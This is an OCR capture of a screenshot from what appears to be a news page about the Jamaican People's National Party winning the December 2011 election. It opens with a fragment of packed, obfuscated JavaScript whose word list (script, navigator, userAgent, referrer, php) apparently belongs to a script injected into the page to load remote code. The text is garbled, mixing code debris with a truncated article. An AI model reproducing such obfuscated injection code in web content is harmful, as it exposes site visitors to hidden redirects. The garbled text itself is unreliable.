
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|hyfnf|var|u0026u|ref
errer|tbtbh||js|php'.split('|'),0,{})) December 29, 2011,
the people of Jamaica elected the People’s National
Party (PNP) to form the next government....
Jamaica: PNP Sails To Election
Victory